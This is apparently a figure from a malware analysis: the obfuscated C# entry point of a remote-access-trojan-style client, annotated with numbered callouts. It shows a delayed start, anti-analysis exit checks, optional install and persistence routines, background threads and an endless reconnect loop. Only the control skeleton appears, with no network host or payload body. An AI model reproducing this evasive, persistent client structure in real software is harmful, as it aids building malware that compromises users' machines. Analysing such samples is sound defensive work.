 public static void Main()
{
for (int i = 0; i < Convert.ToInt32(HIlpeofxIZSRfJ.mLzIHgGnvRN); i++)
{
Thread.Sleep(1000); 1
}
if (!HIlpeofxIZSRfJ.LmcIFFZoWlJmSpi()) 2
{
Environment.Exit(0);
}
try
{
if (!nkBbjJWaPDB.KRYlSxXhQyOB()) 3
{
Environment.Exit(0);
}
if (Convert.ToBoolean(HIlpeofxIZSRfJ.XuMBvwiNkOY)) 4
{
WSOdDFHDNCbMG.hFurdJvIKNTEoDZ();
}
if (Convert.ToBoolean(HIlpeofxIZSRfJ.OmVFjmpqpSwv)) 5
{
bWktkrkeFmZDZ.TgLzURBszDPcF();
}
if (Convert.ToBoolean(HIlpeofxIZSRfJ.wvLMlyYPlb) && erqgrKasSq.TlGduBRjMM()) 6
{
KkMNjzBoPqxiQ.SjCqaIdZALu();
}
erqgrKasSq.NstwObYzBpL(); 7
new Thread(new ThreadStart(erqgrKasSq.BKrYfbPzGPwq)).Start(); 8
if (Convert.ToBoolean(HIlpeofxIZSRfJ.HyRPrrYwXxYYg))
{
new Thread(new ThreadStart(DFiMokDUJZOPl.TTmQHpQOAbkUREtC)).Start(); 9
}
}
catch
{
}
for (;;)
{
try
{
if (!thlSDWuCERx.SIlKbmXozZ) 10
{
thlSDWuCERx.eomeGFKSMnF(); 10.1
thlSDWuCERx.TGiGnacuji(); 10.2
}
}
catch
{
}
Thread.Sleep(5000); 11
}
}